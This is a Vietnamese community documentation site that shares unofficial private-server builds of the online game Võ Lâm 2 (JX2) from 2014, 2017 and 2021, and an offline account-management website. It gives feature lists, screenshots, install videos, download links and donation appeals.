Với mong muốn tạo dựng một cộng đồng dev game JX2 lớn mạnh và ổn định, mình đã chia sẻ nhiều phiên bản Võ Lâm 2 qua các năm, mang đến các phiên bản game chất lượng và trải nghiệm hoài niệm cho hàng nghìn người chơi. Tại đây, các bạn sẽ tìm thấy các phiên bản server đã được tối ưu về dạng Offline, với đầy đủ tính năng từ trang bị chiến trường, trang bị nâng cấp, thú cưỡi, cánh, văn sức và gần đây nhất là thương hải di châu.

### **Vài nét về Võ Lâm 2 Offline và Online mà mình chia sẻ:**

* **Hơn hàng ngàn người chơi** đã tham gia vào các máy chủ JX2, với hàng trăm người chơi trực tuyến thường xuyên ở mỗi phiên bản. Những bản server này không chỉ là nơi giải trí mà còn là cơ hội để mọi người giao lưu và gắn kết.
* **Uy tín**: Các server Offline mà mình chia sẻ luôn được tối ưu rất tốt và đơn giản hóa về cách cài đặt, fix lỗi và hỗ trợ setup cho các máy chủ kinh doanh. Đội ngũ của LoLi Team luôn đảm bảo rằng mỗi phiên bản server đều hoạt động ổn định và an toàn.
* **Hỗ trợ đầy đủ**: Bất kỳ ai cần hỗ trợ kỹ thuật hoặc cần server chuẩn để kinh doanh có thể dễ dàng liên hệ với mình. Mình hỗ trợ qua Facebook và Telegram để đảm bảo các bạn có được server chuẩn nhất cho nhu cầu kinh doanh của mình.

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fpq93Muai6p3SP3s8lGGG%2Fimage.png?alt=media&amp;token=74740a2a-e965-4483-9c0f-5643b9193eec" alt=""><figcaption><p>Thay đổi nhanh địa chỉ IP và Vào Game</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fw0gX4pZbwds3cl37H4FJ%2Fimage.png?alt=media&amp;token=c18fd86a-313c-4fce-b17b-8e5e22b5931c" alt=""><figcaption><p>Client phiên bản Shiina - Cập nhật các tính năng 2021 mới nhất</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FR5QOJxqJi7HpIAtxNhrO%2Fimage.png?alt=media&amp;token=cdeb6328-5df7-438f-83f4-403a87be628d" alt=""><figcaption><p>Máy ảo được tối ưu tốt, rất dễ sử dụng, tự nhận dạng và thay đổi địa chỉ IP</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F1R8LNcZmRnOKMUhxs94V%2Fimage.png?alt=media&amp;token=e59c064b-60a4-422a-87ef-f7e3a94b450f" alt=""><figcaption><p>Luôn đảm bảo tiêu chí máy chủ Offline one click, hoàn thiện qua từng phiên bản, bấm theo số thứ tự là chơi</p></figcaption></figure></div>

### Ủng Hộ Để Cùng Phát Triển Võ Lâm 2

**Từ tâm huyết đến cộng đồng – mỗi sự ủng hộ của bạn chính là động lực để Võ Lâm 2 mãi bền vững và phát triển.**

Việc phát triển và tối ưu hóa các phiên bản Võ Lâm 2 không chỉ đòi hỏi thời gian, công sức mà còn cần sự hỗ trợ từ cộng đồng.

Mỗi phiên bản đều là một dự án đòi hỏi sự đầu tư kỹ lưỡng, từ việc viết code, cập nhật tính năng, đến thiết lập các máy ảo và công cụ hỗ trợ người dùng tốt nhất.

Đối với tôi, Võ Lâm 2 không chỉ là một tựa game mà còn là một phần kỷ niệm, nơi gắn kết cộng đồng yêu thích kiếm hiệp. Và còn là một nơi để thỏa mãng đam mê về ngành CNTT.

Nếu bạn yêu thích những bản server này và muốn cùng mình mang đến những trải nghiệm thú vị hơn, **sự ủng hộ của bạn là cách tuyệt vời nhất để góp phần phát triển và duy trì các phiên bản Offline mới**.&#x20;

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FAzTufNRSY7QmiXJLMeUA%2Fimage.png?alt=media&amp;token=f07eac26-bd5f-4196-8c9d-20b503c188e6" alt=""><figcaption></figcaption></figure>

### Các Phiên Bản Nổi Bật

Dưới đây là các phiên bản Võ Lâm 2 mà mình đã chia sẻ. Mỗi phiên bản có các đặc trưng riêng, phù hợp với từng nhu cầu và sở thích khác nhau:

1. **Server JX2 2014 - Bản Kinh Doanh**

   * Phiên bản dành cho ai muốn bắt đầu kinh doanh:
   * Trang bị dịu dương, chiến cuồng, linh đồ, lôi hổ
   * Kim xà 1, 2, 3, 4, 5
   * Chuyển sinh 5 cấp 99
   * Có các loại Pet 1, 2, 3, 4, 5

   <div data-full-width="false"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FQ28zxp1tdWdFAzRHJzyb%2Fimage.png?alt=media&amp;token=e80ea0c6-0043-4597-a673-17c51c263aac" alt=""><figcaption></figcaption></figure></div>
2. **Server JX2 2014 - Bản Offline update**

   * Cập nhật thêm môn phái minh giáo
   * Tùy chỉnh các phó bản và nhiệm vụ phù hợp 1 người chơi
   * Cài sẳn trên máy ảo dễ dàng cài đặt
   * Bản được nhiều anh em dev tin dùng nhất

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FB3UBKSgftK5OGGXC4z1w%2Fimage.png?alt=media&amp;token=3614939e-92e9-4c2c-97ea-553c13e8021a" alt=""><figcaption></figcaption></figure>
3. **Server JX2 2017 - Phiên Bản Offline**

   * Bản cập nhật, nâng cấp từ bản 2014 trước đó.
   * Có thêm văn sức 1, 2, 3
   * Tiến cấp mật tịch
   * Tín vật bang hội
   * Ngoại trang cánh
   * Trang bị hỏa phụng, thanh long, hào hiệp, ẩm huyết,...
   * Kim xà 6, 7
   * Chuyển sinh 8 cấp 99
   * Cập nhật chuẩn phái Minh Giáo đầy đủ 3 đường

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FbX92UsCcJ04ClDzJxZID%2Fimage.png?alt=media&amp;token=f3a6af7e-ad2c-4138-a317-c5d9bb252ab8" alt=""><figcaption></figcaption></figure>
4. **Server JX2 2021 - Phiên Bản Offline**

   * Bản cập nhật mới nhất hiện nay
   * Có thêm thương hải di châu
   * Tính năng hóa cảnh, chuyển sinh 10 cấp 99
   * Cập nhật đầy đủ môn phái, thêm 2 phái mới ĐMNH và CLKT
   * Trang bị chu tước, phá hồn,...
   * Kim xà 8, tín vật, văn sức 4 5

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fg0vp6YmZ2t6bWKvpybcX%2Fimage.png?alt=media&amp;token=9d9bddcc-82f8-422a-b061-28bb2807dae8" alt=""><figcaption></figcaption></figure>

Hãy khám phá thế giới Võ Lâm 2 ngay hôm nay và lựa chọn phiên bản phù hợp để bước vào cuộc hành trình kiếm hiệp đầy cuốn hút!

Cần hỗ trợ gì thì inbox mình <https://www.facebook.com/Thuong.EoPi>

### Lựa chọn phiên bản

{% content-ref url="/pages/jHPksIKlsuItvi12vyxY" %}
[Server JX2 2014 - Bản Kinh Doanh](/tong-hop-vo-lam-2/server-jx2-2014-ban-kinh-doanh)
{% endcontent-ref %}

{% content-ref url="/pages/iEH37GL0Nv9l387PlWwp" %}
[Server JX2 2014 - Phiên bản Offline](/tong-hop-vo-lam-2/server-jx2-2014-phien-ban-offline)
{% endcontent-ref %}

{% content-ref url="/pages/Ts5ytqGq0eOB0ZeHvrNT" %}
[Server JX2 2017 - Phiên Bản Offline](/tong-hop-vo-lam-2/server-jx2-2017-phien-ban-offline)
{% endcontent-ref %}

{% content-ref url="/pages/YuP3vb2j1ndpCCENEA1u" %}
[Server JX2 2021 - Phiên Bản Offline](/tong-hop-vo-lam-2/server-jx2-2021-phien-ban-offline)
{% endcontent-ref %}


# Server JX2 2014 - Bản Kinh Doanh

Jx2 2014 Online Version

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F81bxfhjbrrBHfzpoeJuM%2Fonline2014.png?alt=media&amp;token=5ef6b335-ac37-451d-8cb5-21a28eea0007" alt=""><figcaption></figcaption></figure></div>

Lì xì tết sớm cho 500ae,share võ lâm 2 bản chuẩn để kinh doanh 2014 ![](https://clbgameviet.com/images/smilies/redface.png)\
Mai mà buồn vui xui khiến em share thêm web xiết này nọ cho các bác nghịch

* Phiên bản dành cho ai muốn bắt đầu kinh doanh:
* Trang bị dịu dương, chiến cuồng, linh đồ, lôi hổ
* Kim xà 1, 2, 3, 4, 5
* Chuyển sinh 5 cấp 99
* Có các loại Pet 1, 2, 3, 4, 5

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FWqcezqfDgzrVRuo7TsiR%2Fimage.png?alt=media&amp;token=721350a0-ddec-43c5-9513-7adfb3e0d146" alt=""><figcaption><p>Giao diện JX2 2014</p></figcaption></figure></div>

Bản này có thể nói là mod miết đã luôn

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FFFvBexvMSQPTPSsb48Eo%2Fimage.png?alt=media&amp;token=3a617d01-8eac-4b38-b70d-8f324349b7a2" alt=""><figcaption><p>Bợ cả set game liên minh qua jx2 haha</p></figcaption></figure></div>

### Ủng Hộ Để Cùng Phát Triển Võ Lâm 2

**Từ tâm huyết đến cộng đồng – mỗi sự ủng hộ của bạn chính là động lực để Võ Lâm 2 mãi bền vững và phát triển.**

Việc phát triển và tối ưu hóa các phiên bản Võ Lâm 2 không chỉ đòi hỏi thời gian, công sức mà còn cần sự hỗ trợ từ cộng đồng.

Mỗi phiên bản đều là một dự án đòi hỏi sự đầu tư kỹ lưỡng, từ việc viết code, cập nhật tính năng, đến thiết lập các máy ảo và công cụ hỗ trợ người dùng tốt nhất.

Đối với tôi, Võ Lâm 2 không chỉ là một tựa game mà còn là một phần kỷ niệm, nơi gắn kết cộng đồng yêu thích kiếm hiệp. Và còn là một nơi để thỏa mãng đam mê về ngành CNTT.

Nếu bạn yêu thích những bản server này và muốn cùng mình mang đến những trải nghiệm thú vị hơn, **sự ủng hộ của bạn là cách tuyệt vời nhất để góp phần phát triển và duy trì các phiên bản Offline mới**.&#x20;

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FQMo2wQP5CgRfQU3reZNS%2Fimage.png?alt=media&amp;token=c0a2c4af-7763-4a74-9ebe-768a3f539977" alt=""><figcaption></figcaption></figure>

### Hướng dẫn cài đặt

{% embed url="<https://youtu.be/Ff3rHNcAd3U>" %}

\+ Link tải server: <https://drive.google.com/file/d/1z5l5eeE0KKjvrEZ5Yc4xyi-yOF4RBw17/view>

\+ Link tải client: [ https://drive.google.com/uc?id=1ptvPNBPgB-1gUtLKMp9vYC5wJpJNtnwa\&export=download](< https://drive.google.com/uc?id=1ptvPNBPgB-1gUtLKMp9vYC5wJpJNtnwa\&export=download>)

\+ Link tổng hợp 2014: <https://drive.google.com/drive/folders/1gZVE3dLhxnMPe19F3DnfN2HjeSu9j8x5>


# Server JX2 2014 - Phiên bản Offline

Jx2 2014 Offline Version

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F2UAFxFUW8vn0uBDnkOKv%2Fof14.png?alt=media&amp;token=4fb5a6b3-59f6-470b-9049-1917656ee617" alt=""><figcaption></figcaption></figure></div>

Phiên bản dựa trên máy chủ kinh doanh 2014, được fix lỗi, tùy chỉnh và đưa lên máy ảo cho anh em dễ tiếp cận hơn, dễ phát triển hơn.

* Cập nhật thêm môn phái minh giáo
* Tùy chỉnh các phó bản và nhiệm vụ phù hợp 1 người chơi
* Cài sẳn trên máy ảo dễ dàng cài đặt
* Bản được nhiều anh em dev tin dùng nhất
* Trang bị dịu dương, chiến cuồng, linh đồ, lôi hổ
* Kim xà 1, 2, 3, 4, 5
* Chuyển sinh 5 cấp 99
* Có các loại Pet 1, 2, 3, 4, 5

#### Bản này khỏi nói, rất rất nhiều các server đã từng phát triển từ bản này để làm kinh doanh, độ chế mọi thứ có thể nói là nhiều nhất

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FgVxM2AxtI15Jt9ut6PnH%2Fimage.png?alt=media&amp;token=40477d8f-91f7-475c-9c9a-d40d071091b9" alt=""><figcaption></figcaption></figure></div>

### Ủng Hộ Để Cùng Phát Triển Võ Lâm 2

**Từ tâm huyết đến cộng đồng – mỗi sự ủng hộ của bạn chính là động lực để Võ Lâm 2 mãi bền vững và phát triển.**

Việc phát triển và tối ưu hóa các phiên bản Võ Lâm 2 không chỉ đòi hỏi thời gian, công sức mà còn cần sự hỗ trợ từ cộng đồng.

Mỗi phiên bản đều là một dự án đòi hỏi sự đầu tư kỹ lưỡng, từ việc viết code, cập nhật tính năng, đến thiết lập các máy ảo và công cụ hỗ trợ người dùng tốt nhất.

Đối với tôi, Võ Lâm 2 không chỉ là một tựa game mà còn là một phần kỷ niệm, nơi gắn kết cộng đồng yêu thích kiếm hiệp. Và còn là một nơi để thỏa mãng đam mê về ngành CNTT.

Nếu bạn yêu thích những bản server này và muốn cùng mình mang đến những trải nghiệm thú vị hơn, **sự ủng hộ của bạn là cách tuyệt vời nhất để góp phần phát triển và duy trì các phiên bản Offline mới**.&#x20;

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FQMo2wQP5CgRfQU3reZNS%2Fimage.png?alt=media&amp;token=c0a2c4af-7763-4a74-9ebe-768a3f539977" alt=""><figcaption></figcaption></figure>

### Hướng dẫn cài đặt

{% embed url="<https://youtu.be/kYjAbUd4p9E>" %}

{% embed url="<https://youtu.be/qLEpvKMSOIM>" %}

\+ Link tải Server: <https://drive.google.com/file/d/1sKWjJDEOjmfOqdpNcPUnwEN8tRDwzlrq/view>

\+ Link tải Client: <https://drive.google.com/file/d/1O8hy2qLOCHYNPf-3qIcqoHQAqhyWWZDA/view>

\+ Link tổng hợp: <https://drive.google.com/drive/folders/1gZVE3dLhxnMPe19F3DnfN2HjeSu9j8x5>


# Server JX2 2017 - Phiên Bản Offline

Jx2 2017 Offline Version

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FyB2ifOobwgZaiyrk0MS2%2Foff2017777.png?alt=media&amp;token=8075d726-5b1c-4ea3-aafe-6583b9ce7a9c" alt=""><figcaption></figcaption></figure></div>

Sau 3 năm kể từ bản share 2014, mình đã comeback và chia sẽ cho anh em bản 2017.

Phiên bản này có thể xem là big update:

* Có thêm văn sức 1, 2, 3
* Tiến cấp mật tịch
* Tín vật bang hội
* Ngoại trang cánh
* Trang bị hỏa phụng, thanh long, hào hiệp, ẩm huyết,...
* Kim xà 6, 7
* Chuyển sinh 8 cấp 99
* Cập nhật chuẩn phái Minh Giáo đầy đủ 3 đường

#### Sau 4 năm trong chờ, mình cũng đã update cho anh em phiên bản xịn xò hơn, chất lượng hơn

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fv4yGjKnwMtt1lN6PdOfz%2Fimage.png?alt=media&amp;token=707f69da-8e74-4e2f-a69e-92f722fc06d5" alt=""><figcaption></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FRvDKs32jJknkC99la94k%2Fimage.png?alt=media&amp;token=f7791e91-491b-4165-bbd2-c594eb8dc98b" alt=""><figcaption></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F0UH8NCdLrjEHZipjAj7W%2Fimage.png?alt=media&amp;token=2b874a12-bf54-4d20-adb5-810806b14c7a" alt=""><figcaption></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F40aCptqrPDIyHG0aUWEd%2Fimage.png?alt=media&amp;token=e126ce96-78ba-42c8-8a4e-15ef37373265" alt=""><figcaption></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FzUJ7rJOyDKazzjpwnQ2e%2Fimage.png?alt=media&amp;token=ec909495-b0a5-44ec-87ee-636ef92a88bc" alt=""><figcaption></figcaption></figure></div>

### Ủng Hộ Để Cùng Phát Triển Võ Lâm 2

**Từ tâm huyết đến cộng đồng – mỗi sự ủng hộ của bạn chính là động lực để Võ Lâm 2 mãi bền vững và phát triển.**

Việc phát triển và tối ưu hóa các phiên bản Võ Lâm 2 không chỉ đòi hỏi thời gian, công sức mà còn cần sự hỗ trợ từ cộng đồng.

Mỗi phiên bản đều là một dự án đòi hỏi sự đầu tư kỹ lưỡng, từ việc viết code, cập nhật tính năng, đến thiết lập các máy ảo và công cụ hỗ trợ người dùng tốt nhất.

Đối với tôi, Võ Lâm 2 không chỉ là một tựa game mà còn là một phần kỷ niệm, nơi gắn kết cộng đồng yêu thích kiếm hiệp. Và còn là một nơi để thỏa mãng đam mê về ngành CNTT.

Nếu bạn yêu thích những bản server này và muốn cùng mình mang đến những trải nghiệm thú vị hơn, **sự ủng hộ của bạn là cách tuyệt vời nhất để góp phần phát triển và duy trì các phiên bản Offline mới**.&#x20;

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FQMo2wQP5CgRfQU3reZNS%2Fimage.png?alt=media&amp;token=c0a2c4af-7763-4a74-9ebe-768a3f539977" alt=""><figcaption></figcaption></figure>

### Hướng dẫn cài đặt

{% embed url="<https://youtu.be/r-6G0kyYGnY>" %}

\+ Link tải Server: <https://drive.google.com/file/d/1JphfTxk1NILPGF4Te1YwphwWxrEqxwxE/view?usp=sharing>

\+ Link tải Client: <https://drive.google.com/file/d/1lYvkG3_G8OobqNpJf1F3LuD9RFoBgvdR/view?usp=sharing>

\+ Các update của game sẽ cập nhật tại đây: <https://drive.google.com/drive/folders/14Z_dI8a7iLybTBgCULdvZQ462Z5J7WTd?usp=sharing>


# Server JX2 2021 - Phiên Bản Offline

Jx2 2021 Offline Version

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FInomYJHR0z8CFkpWEktg%2F2021banner.png?alt=media&amp;token=7a6d53b1-9036-4e63-a807-222d76e2ac76" alt=""><figcaption></figcaption></figure></div>

Phiên bản siêu update lớn nhất và mới nhất hiện nay của mình. Điểm đặt biện từ bản này, mình sẽ đặt thêm tên riêng để anh em dễ phân biệt hơn. Trước mắt sẽ là phiên bản **Võ Lâm 2 Shiina**, bản này là 2021 cập nhật như thông tin bên dưới.

Phiên bản này có thể xem là hoàn thiện tốt nhất từ trước đến nay trong cộng động JX2 Offline. Cập nhật đầy đủ các trang bị của VNG ở năm 2021.

* Có thêm thương hải di châu
* Tính năng hóa cảnh, chuyển sinh 10 cấp 99
* Cập nhật đầy đủ môn phái, thêm 2 phái mới ĐMNH và CLKT
* Trang bị chu tước, phá hồn,...
* Kim xà 8, tín vật, văn sức 4
* Hỗ trợ yếu quyết Full không giới hạn 255
* Yếu quyết cao cấp
* Giao diện mới hỗ trợ độ phân giải Full HD
* Máy chủ mới chạy trên nền Ubuntu Lite siêu nhẹ và ổn định
* Website đăng ký tài khoản test có thêm quản lý tài khoản và nhân vật
* Client có thêm công cụ hỗ trợ check và đổi IP tiện lợi

#### Sau 1 năm phát triển ở lần comback 2017, cuối cùng mình đã hoàn thiện và update bản 2021 mới nhất cho anh em đam mê cùng nhau phát triển.

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F6rP5BgxL8wo7qGE9PTPb%2Fimage.png?alt=media&amp;token=540cef17-7015-4615-a33b-65a2bedc7371" alt=""><figcaption><p>Giao diện của bản 2021 ở Full HD</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F1FybeksNQAcBDV0Gv0co%2Fimage.png?alt=media&amp;token=170d5ec2-147b-4e31-b94c-a11d499e3260" alt=""><figcaption><p>Thương hải di châu</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F4SRIRZVYY5TAbLqurvHm%2Fimage.png?alt=media&amp;token=bab87f9c-d358-4960-ba6d-31ae2d113116" alt=""><figcaption><p>Chuyển sinh 10 và Hóa cảnh</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FyDz1mdDY0OGTSsKR1gQM%2Fimage.png?alt=media&amp;token=6be35653-7eea-485e-8d38-f011c1c52bc5" alt=""><figcaption><p>Môn phái mới: Đường Môn Nhậm Hiệp</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fq8oGELf92QilWL6Kztbk%2Fimage.png?alt=media&amp;token=4b0b6eca-239f-4d68-b70f-998a6f887000" alt=""><figcaption><p>Môn phái mới: Côn Lôn Kiếm Tôn</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FqqvOrg8VsCqxG7GLba3O%2Fimage.png?alt=media&amp;token=587accf6-0cab-45d7-ab8d-953a11588375" alt=""><figcaption><p>Kim xà 8</p></figcaption></figure></div>

<div data-full-width="true"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FkjISQxbQJeGEOEdweR4a%2Fimage.png?alt=media&amp;token=6eb40b5a-a8a2-45c0-bf62-de0f6c54e0bf" alt=""><figcaption><p>Văn sức 4</p></figcaption></figure></div>

### Ủng Hộ Để Cùng Phát Triển Võ Lâm 2

**Từ tâm huyết đến cộng đồng – mỗi sự ủng hộ của bạn chính là động lực để Võ Lâm 2 mãi bền vững và phát triển.**

Việc phát triển và tối ưu hóa các phiên bản Võ Lâm 2 không chỉ đòi hỏi thời gian, công sức mà còn cần sự hỗ trợ từ cộng đồng.

Mỗi phiên bản đều là một dự án đòi hỏi sự đầu tư kỹ lưỡng, từ việc viết code, cập nhật tính năng, đến thiết lập các máy ảo và công cụ hỗ trợ người dùng tốt nhất.

Đối với tôi, Võ Lâm 2 không chỉ là một tựa game mà còn là một phần kỷ niệm, nơi gắn kết cộng đồng yêu thích kiếm hiệp. Và còn là một nơi để thỏa mãng đam mê về ngành CNTT.

Nếu bạn yêu thích những bản server này và muốn cùng mình mang đến những trải nghiệm thú vị hơn, **sự ủng hộ của bạn là cách tuyệt vời nhất để góp phần phát triển và duy trì các phiên bản Offline mới**.&#x20;

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FQMo2wQP5CgRfQU3reZNS%2Fimage.png?alt=media&amp;token=c0a2c4af-7763-4a74-9ebe-768a3f539977" alt=""><figcaption></figcaption></figure>

### Hướng dẫn cài đặt

{% embed url="<https://youtu.be/9N4HKA7Ul94>" %}

\+ Link tải Server: [https://drive.google.com/file/d/1rPQBsATGaTMxU4pbvVlQD0sKY8HjyG7o/](https://drive.google.com/file/d/1rPQBsATGaTMxU4pbvVlQD0sKY8HjyG7o/view?usp=sharing)

\+ Link tải Client: [https://drive.google.com/file/d/19lcRG8r4fS\_-1MO5KMi5PqiU4SAEaBBk/](https://drive.google.com/file/d/19lcRG8r4fS_-1MO5KMi5PqiU4SAEaBBk/view)


# Website tài khoản chơi Offline

Website dành cho các phiên bản chơi Offline có thể nhanh chống thao tác.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FSNyZyYP349Sfq7Gj9zCE%2Fimage.png?alt=media&amp;token=f61ccce3-d4e4-4af0-ab0e-d9a922ef6f36" alt=""><figcaption></figcaption></figure>

## Giới thiệu website

Đây là bản website quản lý tài khoản và nhân vật hoàn thiện, hiện đại và ổn định nhất cho JX2 Offline. Tất cả tính năng đều được tích hợp trực tiếp với database game, hỗ trợ quản trị dễ dàng, nhanh chóng và trải nghiệm người dùng mượt mà.

### **Các tính năng nổi bật:**

* **Đăng ký & Đăng nhập tài khoản**:
  * Người chơi có thể tự tạo tài khoản mới nhanh chóng ngay trên website.
  * Hệ thống đăng nhập bảo mật, tự động lưu phiên, không cần thao tác phức tạp.
* **Bảng điều khiển (Dashboard) hiện đại**:
  * Hiển thị thông tin tài khoản.
  * Giao diện đẹp và hỗ trợ nhạc nền.
* **Quản lý vật phẩm trực tuyến**:
  * Dễ dàng nhập danh sách vật phẩm từ game lên website.
  * Tìm kiếm và gửi item nhanh chóng.
* **Đổi mật khẩu tài khoản**:
  * Người chơi có thể tự đổi mật khẩu ngay trên website.
  * Hệ thống kiểm tra mật khẩu cũ, xác nhận mật khẩu mới, hạn chế rủi ro.
* **Nạp xu**:
  * Hiển thị số xu hiện tại của tài khoản.
  * Cho phép người chơi nhập số xu cần nạp, xác nhận và cộng ngay vào tài khoản.

### Một số hình ảnh của website sau khi hoàn thiện.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FavpAWzc3n7FbymGaQwP6%2Fimage.png?alt=media&amp;token=fbcd1547-1ae0-40f1-b844-8013eb13449b" alt=""><figcaption><p>Tính năng đăng ký tài khoản</p></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fk7MfsgtVVkcGrXWbQhJJ%2Fimage.png?alt=media&amp;token=6640d012-52ec-4cc7-8ed1-3ee53781df20" alt=""><figcaption><p>Trang đăng nhập</p></figcaption></figure>

{% embed url="<https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F2fjSF1sGr296PrT6mkYj%2Fvipvipv%C3%ADp23123.mp4?alt=media&token=63afe4b6-854b-41fe-9274-dfae20c79127>" %}

<p align="center"><sub>Demo tính năng gửi vật phẩm từ website</sub></p>

## Ủng Hộ Để Cùng Phát Triển Võ Lâm 2

**Từ tâm huyết đến cộng đồng – mỗi sự ủng hộ của bạn chính là động lực để Võ Lâm 2 mãi bền vững và phát triển.**

Việc phát triển và tối ưu hóa các phiên bản Võ Lâm 2 không chỉ đòi hỏi thời gian, công sức mà còn cần sự hỗ trợ từ cộng đồng.

Mỗi phiên bản đều là một dự án đòi hỏi sự đầu tư kỹ lưỡng, từ việc viết code, cập nhật tính năng, đến thiết lập các máy ảo và công cụ hỗ trợ người dùng tốt nhất.

Đối với tôi, Võ Lâm 2 không chỉ là một tựa game mà còn là một phần kỷ niệm, nơi gắn kết cộng đồng yêu thích kiếm hiệp. Và còn là một nơi để thỏa mãng đam mê về ngành CNTT.

